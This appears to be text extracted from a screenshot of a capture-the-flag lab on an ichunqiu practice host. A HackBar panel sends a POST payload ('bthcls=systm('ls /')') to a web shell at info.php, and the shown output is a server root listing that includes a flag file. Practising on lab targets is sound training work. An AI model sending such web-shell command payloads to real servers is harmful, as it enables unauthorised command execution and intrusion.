 漏洞靶标-免费空间
eci-2zea4s7i2kayq7fhx8r7.cloude
eci-2zea4s7i2kayq7fhx8r7.cloudeci1.ichunqiu.com/data/modules/shell/info.php
yak
2
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://eci-2zea4s7i2kayq7fhx8r7.cloudeci1.ichunqiu.com/data/modules/shell/info.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
bthcls=systm('ls /');
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
H Host: eci-2zea4s7i2kayq7fhx8r7.cloudeci1.ichunqiu.com